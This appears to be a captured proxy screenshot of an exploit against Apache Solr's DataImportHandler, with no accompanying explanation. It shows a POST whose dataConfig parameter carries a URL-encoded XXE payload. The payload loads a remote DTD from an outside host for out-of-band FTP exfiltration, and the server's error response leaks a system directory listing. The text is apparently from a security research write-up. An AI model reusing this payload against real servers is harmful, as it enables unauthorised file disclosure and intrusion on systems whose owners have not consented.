 Request
Raw Params Headers Hex
POST /test1/dataimport HTTP/1.1
Host: localhost:8080
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8080/
Accept-Language: zh-CN,zh;q=0.8
Cookie: k4la_2132_lastcheckfeed=1%7C1491801899; k4la_2132_nofavfid=1
Connection: close
command=full-import&debug=true&wt=json&indent=true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=%3C%3Fxml+ver
sion%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F
%2Fxxe.boomeye.com%2Fftp_xxe.xml%22%3E%25remote%3B%5D%3E
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Date: Thu, 08 Feb 2018 05:48:46 GMT
Connection: close
Content-Length: 5419
{
"responseHeader":{
"status":500,
"QTime":408},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"error":{
"msg":"Data Config problem: sun.net.ftp.FtpProtocolException: CWD hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 Not
enough privileges.\n",
"trace":"org.apache.solr.handler.dataimport. sun.net.ftp.FtpProtocolException: CWD
hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 Not enough privileges
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.java:226)
org.apache.solr.handler.dataimport.DataImporter.maybeReloadConfiguration(DataImporter.java:124)\r\n\tat
org.apache.solr.handler.dataimport.DataImportHandler.handleRequestBody(DataImportHandler.java:169)\r\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:135)\r\n\tat
敏信科技
先知社区